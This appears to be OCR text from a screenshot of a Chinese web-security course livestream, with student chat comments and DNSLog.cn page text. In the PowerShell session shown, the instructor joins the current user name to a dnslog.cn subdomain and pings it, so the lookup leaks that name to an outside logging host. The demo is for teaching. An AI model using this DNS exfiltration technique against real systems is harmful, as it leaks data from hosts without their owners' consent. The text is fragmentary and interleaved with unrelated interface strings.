 阿里云登录页
DNSL Platform
17
20.9 K/s
2.5 K/s
[~]#棱角 ::Edge.Forum*
百度一
腾讯会议
(60条消息) 【3】web安全入门
100:05
安全
dnslog.cn
更新
正在讲话: 小迪安全;
DNSLog.cn
选择 管理员: C:\windows\system32\cmd.exe - powershell
xiaodi\administrator
PS C:\Users\Administrator> $y='.vpod5d.dnslog.cn'
PS C:\Users\Administrator> %z=$x+$y;
%z=$x+$y : 无法将“%z=$x+$y”项识别为 cmdlet、函数、脚本文件或可运行程序的名称。请检查名称的拼写，如果包括路径，请确保
路径正确，然后再试一次。
所在位置 行:1 字符: 1
+ %z=$x+$y;
+ ~~~~~~~~
+ CategoryInfo : ObjectNotFound: (%z=$x+$y:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\Administrator> $z=$x+$y;
PS C:\Users\Administrator> echo $z
xiaodi\administrator.vpod5d.dnslog.cn
PS C:\Users\Administrator> ping $z
Ping 请求找不到主机 xiaodi\administrator.vpod5d.dnslog.cn。请检查该名称，然后重试。
PS C:\Users\Administrator> $x=$x.Replace('\','xxxx');
PS C:\Users\Administrator> echo $z
xiaodi\administrator.vpod5d.dnslog.cn
PS C:\Users\Administrator> echo $x
xiaodixxxxadministrator
PS C:\Users\Administrator> $z=$x+$y;
PS C:\Users\Administrator> echo $x
xiaodixxxxadministrator
PS C:\Users\Administrator> ping $z
正在 Ping xiaodixxxxadministrator.vpod5d.dnslog.cn [127.0.0.1] 具有 32 字节的数据:
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
e
0:51
0:51
0:51
3:55
3:55
3:55
3:52
3:52
3:24
vpod5d.dnslog.cn 47.122.8.2 2023-02-28 21:47:39
聊天
这节课可以多看几遍 干活很多
d2RubWQ=[ing.]
这期思路很清晰
Zachariah
为什么ping dnslog，主机会把本机执行
据包也ping过去
魏建军
挂了还时访问不了
发繁华
你ping的是域名得带.啊
发送至: 所有人
Copyright © 2019 DNSLog.cn All Rights Reserved.
英
21:52
2023-02-28